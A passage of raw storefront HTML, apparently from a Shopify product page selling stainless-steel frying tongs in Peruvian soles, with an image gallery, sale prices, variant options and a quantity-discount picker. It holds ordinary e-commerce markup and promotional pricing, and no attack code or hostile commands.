              id="Slide-Thumbnails-template--26385929273682__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--26385929273682__main-21256498905294"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--26385929273682__main"
                aria-describedby="Thumbnail-template--26385929273682__main-3
"
              >
                <img src="//todoaultimahora.com/cdn/shop/products/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=416" alt="PINZAS DE FRITURA TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=54 54w, //todoaultimahora.com/cdn/shop/products/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=74 74w, //todoaultimahora.com/cdn/shop/products/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=104 104w, //todoaultimahora.com/cdn/shop/products/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=162 162w, //todoaultimahora.com/cdn/shop/products/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=208 208w, //todoaultimahora.com/cdn/shop/products/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=324 324w, //todoaultimahora.com/cdn/shop/products/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26385929273682__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26385929273682__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--26385929273682__main-21256498970830"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--26385929273682__main"
                aria-describedby="Thumbnail-template--26385929273682__main-4
"
              >
                <img src="//todoaultimahora.com/cdn/shop/products/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=416" alt="PINZAS DE FRITURA TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=54 54w, //todoaultimahora.com/cdn/shop/products/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=74 74w, //todoaultimahora.com/cdn/shop/products/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=104 104w, //todoaultimahora.com/cdn/shop/products/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=162 162w, //todoaultimahora.com/cdn/shop/products/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=208 208w, //todoaultimahora.com/cdn/shop/products/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=324 324w, //todoaultimahora.com/cdn/shop/products/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26385929273682__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26385929273682__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--26385929273682__main-21256499036366"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--26385929273682__main"
                aria-describedby="Thumbnail-template--26385929273682__main-5
"
              >
                <img src="//todoaultimahora.com/cdn/shop/products/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=416" alt="PINZAS DE FRITURA TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=54 54w, //todoaultimahora.com/cdn/shop/products/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=74 74w, //todoaultimahora.com/cdn/shop/products/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=104 104w, //todoaultimahora.com/cdn/shop/products/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=162 162w, //todoaultimahora.com/cdn/shop/products/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=208 208w, //todoaultimahora.com/cdn/shop/products/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=324 324w, //todoaultimahora.com/cdn/shop/products/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26385929273682__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26385929273682__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--26385929273682__main-21256499069134"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--26385929273682__main"
                aria-describedby="Thumbnail-template--26385929273682__main-6
"
              >
                <img src="//todoaultimahora.com/cdn/shop/products/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=416" alt="PINZAS DE FRITURA TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=54 54w, //todoaultimahora.com/cdn/shop/products/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=74 74w, //todoaultimahora.com/cdn/shop/products/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=104 104w, //todoaultimahora.com/cdn/shop/products/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=162 162w, //todoaultimahora.com/cdn/shop/products/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=208 208w, //todoaultimahora.com/cdn/shop/products/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=324 324w, //todoaultimahora.com/cdn/shop/products/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26385929273682__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26385929273682__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--26385929273682__main-21268526137550"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--26385929273682__main"
                aria-describedby="Thumbnail-template--26385929273682__main-7
"
              >
                <img src="//todoaultimahora.com/cdn/shop/products/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784&amp;width=416" alt="PINZAS DE FRITURA TodoAUltimaHora" srcset="//todoaultimahora.com/cdn/shop/products/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784&amp;width=54 54w, //todoaultimahora.com/cdn/shop/products/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784&amp;width=74 74w, //todoaultimahora.com/cdn/shop/products/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784&amp;width=104 104w, //todoaultimahora.com/cdn/shop/products/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784&amp;width=162 162w, //todoaultimahora.com/cdn/shop/products/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784&amp;width=208 208w, //todoaultimahora.com/cdn/shop/products/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784&amp;width=324 324w, //todoaultimahora.com/cdn/shop/products/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26385929273682__main-7
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--26385929273682__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--26385929273682__main"
        data-section="template--26385929273682__main"
        data-url="/products/filtro-de-fritura"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  PINZAS DE FRITURA
                </h1>
                <a href="/products/filtro-de-fritura" class="product__title">
                  <h2 class="h1">
                    PINZAS DE FRITURA
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(1500 Opiniones)</span>
    </div>
  
</div>
<div class="no-js-hidden product-page-price" id="price-template--26385929273682__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 2.1rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        S/. 58.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        S/. 58.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            S/. 120.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
          S/. 62
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--26385929273682__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40274068111566">
                  
<input type="hidden" name="product-id" value="6769414570190" /><input type="hidden" name="section-id" value="template--26385929273682__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--26385929273682__main"
    class="no-js-hidden"
    data-section="template--26385929273682__main"
    data-url="/products/filtro-de-fritura"
    
    
    style="--margin-top: 1.2rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <label class="form__label" for="Option-template--26385929273682__main-0">
            
              Size🔥SELECCIONE SU OFERTA🔥
            
          </label>
        
        
            
<input
        type="radio"
        id="template--26385929273682__main-1-0"
        name="Size🔥SELECCIONE SU OFERTA🔥"
        value="✅ 01 PINZA"
        form="product-form-template--26385929273682__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--26385929273682__main-1-0">
        ✅ 01 PINZA<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--26385929273682__main-1-1"
        name="Size🔥SELECCIONE SU OFERTA🔥"
        value="✅ 02 PINZAS"
        form="product-form-template--26385929273682__main"
        
        
      >
      <label class="accent-color-text" for="template--26385929273682__main-1-1">
        ✅ 02 PINZAS<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--26385929273682__main-1-2"
        name="Size🔥SELECCIONE SU OFERTA🔥"
        value="✅ PINZA + ESPÁTULA DE ACERO"
        form="product-form-template--26385929273682__main"
        
        
      >
      <label class="accent-color-text" for="template--26385929273682__main-1-2">
        ✅ PINZA + ESPÁTULA DE ACERO<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

          
      </div><script type="application/json">
      [{"id":40274068111566,"title":"✅ 01 PINZA","option1":"✅ 01 PINZA","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":28978095751374,"product_id":6769414570190,"position":1,"created_at":"2021-09-14T16:50:23-05:00","updated_at":"2021-09-15T14:39:44-05:00","alt":"PINZAS DE FRITURA TodoAUltimaHora","width":1000,"height":1000,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784","variant_ids":[40274068111566]},"available":true,"name":"PINZAS DE FRITURA - ✅ 01 PINZA","public_title":"✅ 01 PINZA","options":["✅ 01 PINZA"],"price":5800,"weight":0,"compare_at_price":12000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"PINZAS DE FRITURA TodoAUltimaHora","id":21256499003598,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40274074403022,"title":"✅ 02 PINZAS","option1":"✅ 02 PINZAS","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":28978095882446,"product_id":6769414570190,"position":2,"created_at":"2021-09-14T16:50:24-05:00","updated_at":"2021-09-15T14:39:44-05:00","alt":"PINZAS DE FRITURA TodoAUltimaHora","width":1000,"height":1000,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784","variant_ids":[40274074403022]},"available":true,"name":"PINZAS DE FRITURA - ✅ 02 PINZAS","public_title":"✅ 02 PINZAS","options":["✅ 02 PINZAS"],"price":6800,"weight":0,"compare_at_price":12000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"PINZAS DE FRITURA TodoAUltimaHora","id":21256498938062,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40274075713742,"title":"✅ PINZA + ESPÁTULA DE ACERO","option1":"✅ PINZA + ESPÁTULA DE ACERO","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":28989480960206,"product_id":6769414570190,"position":7,"created_at":"2021-09-15T14:39:44-05:00","updated_at":"2021-09-15T14:39:44-05:00","alt":"PINZAS DE FRITURA TodoAUltimaHora","width":1200,"height":1200,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784","variant_ids":[40274075713742]},"available":true,"name":"PINZAS DE FRITURA - ✅ PINZA + ESPÁTULA DE ACERO","public_title":"✅ PINZA + ESPÁTULA DE ACERO","options":["✅ PINZA + ESPÁTULA DE ACERO"],"price":8000,"weight":0,"compare_at_price":12000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"PINZAS DE FRITURA TodoAUltimaHora","id":21268526137550,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/todoaultimahora.com\/cdn\/shop\/products\/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--26385929273682__main"
  style="--margin-top: 1.2rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--26385929273682__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26385929273682__main"
        class="select__select"
        form="product-form-template--26385929273682__main"
      ><option
            
              selected="selected"
            
            
            value="40274068111566"
          >✅ 01 PINZA - S/. 58.00</option><option
            
            
            value="40274074403022"
          >✅ 02 PINZAS - S/. 68.00</option><option
            
            
            value="40274075713742"
          >✅ PINZA + ESPÁTULA DE ACERO - S/. 80.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images"
  id="quantity-breaks-template--26385929273682__main"
  data-section="template--26385929273682__main"
  data-items="3"
  style="--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--items-count:3;--image-width:70%;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>ESCOGE Y AHORRA</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--26385929273682__main"
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
      >
        
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price">
                  


  1 Unidades

                </span>
            </span>
            
              <span class="quantity-break__caption dynamic-price">
                


  
  Ahorras <span>S/. 62</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price">
                


  
  <span>S/. 58</span>

              </span>
            
            
              <span class="quantity-break__compare-price">
                


  
  <span>S/. 120</span>

              </span></div>
        </div>
        
          
        
      </label>
    
    
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--26385929273682__main"
        
          checked
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
      >
        
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price">
                  


  2 Unidades

                </span>
                <span class="quantity-break__benefit dynamic-price">
                  


  El más vendido

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price">
                


  
  Ahorras <span>S/. 165</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price">
                


  
  <span>S/. 75</span>

              </span>
            
            
              <span class="quantity-break__compare-price">
                


  
  <span>S/. 240</span>

              </span></div>
        </div>
        
          
